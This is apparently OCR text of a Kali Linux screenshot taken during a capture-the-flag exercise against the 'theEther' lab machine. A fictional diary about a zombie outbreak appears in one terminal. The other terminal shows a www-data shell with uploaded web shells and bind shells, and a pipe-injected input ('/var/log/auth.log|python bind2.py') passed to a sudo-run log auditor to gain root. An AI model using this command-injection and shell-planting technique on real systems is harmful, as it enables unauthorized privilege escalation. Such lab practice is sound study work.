 Applications
Places
Terminal
Thu 02:28
1
bind2.py
spectre-
meltdown-
checker-m...
reverse-
engineering
-samples
rtl8192eu-
linux-driver-
realtek-4....
Tools
vmware-
tools-distrib
Trash
shell.py
#!
shell.pl
root@kali-me: ~
File Edit View Search Terminal Help
some but not for others. Keeping close observation on female specimen on October
3rd.
October 7, 2017.
The first flatline of the series occurred. The female subject passed. After decr
easing, muscle contractions and life-like behaviors are still visible. This is i
mpossible! Specimen has been moved to a containment quarantine for further evalu
ation.
October 8, 2017.
Other candidates are beginning to exhibit similar symptoms and patterns as femal
e specimen. Planning to move them to quarantine as well.
October 10, 2017.
Isolated and exposed subject are dead, cold, moving, gnarling, and attracted to
flesh and/or blood. Cannibalistic-like behaviour detected. An antidote/vaccine h
as been proposed.
October 11, 2017.
Hundreds of people have been burned and buried due to the side effects of the et
her. The building will be burned along with the experiments conducted to cover u
p the story.
October 13, 2017.
root@kali-me: ~
File Edit View Search Terminal Help
www-data@theEther:/var/www/html/theEther.com/public_html$ chmod 777 bind2.py
chmod 777 bind2.py
www-data@theEther:/var/www/html/theEther.com/public_html$ ls
ls
about.php bind2.py nshell.php shell.py xxxlogauditorxxx.py
bind.py images nshell.php.1 shell.py.1
bind.py.1 index.php nshell.php.2 shell.py.2
bind.py.2 layout nshell.php.3 shell.py.3
bind.py.3 licence.txt research.php shell.sh
www-data@theEther:/var/www/html/theEther.com/public_html$ sudo ./xxxlogauditorxxx.py
<html/theEther.com/public_html$ sudo ./xxxlogauditorxxx.py
sudo: unable to resolve host theEther
==============================
Log Auditor
==============================
Logs available
------------------------------
/var/log/auth.log
/var/log/apache2/access.log
------------------------------
Load which log?: /var/log/auth.log|python bind2.py
/var/log/auth.log|python bind2.py